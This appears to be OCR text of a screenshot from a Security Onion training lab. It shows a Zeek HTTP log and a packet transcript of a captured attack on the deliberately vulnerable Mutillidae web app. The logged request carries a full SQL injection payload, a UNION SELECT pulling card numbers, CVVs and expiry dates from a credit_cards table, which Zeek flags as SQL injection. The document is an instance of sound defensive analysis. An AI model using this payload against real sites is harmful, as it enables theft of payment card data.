 CyberOps Security Onion [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Zeek - HTTP - Kibana
capME!
Not secure localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
Logout
close
209.165.200.227:56194_209.165.200.235:80-6-2117075115.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
Right Ctrl